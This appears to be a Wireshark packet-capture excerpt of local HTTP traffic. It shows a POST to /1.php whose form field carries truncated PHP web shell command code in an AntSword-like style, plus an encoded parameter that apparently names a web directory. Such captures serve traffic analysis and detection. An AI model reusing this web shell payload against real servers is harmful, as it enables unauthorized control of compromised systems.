 1670 553.984512 192.168.2.197 192.168.2.197 HTTP 1437 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1671 553.986825 192.168.2.197 192.168.2.197 HTTP 519 HTTP/1.1 200 OK (text/html)
Frame 1670: 1437 bytes on wire (11496 bits), 1437 bytes captured (11496 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197 (192.168.2.197), Dst: 192.168.2.197 (192.168.2.197)
Transmission Control Protocol, Src Port: 62048, Dst Port: 8081, Seq: 1, Ack: 1, Len: 1381
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "5879ee"."a99f6
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "5879ee"."a99
Form item: "j68071301598f" = "HdL3Zhci93d3cvaHRtbC8="
Key: j68071301598f
Value: HdL3Zhci93d3cvaHRtbC8=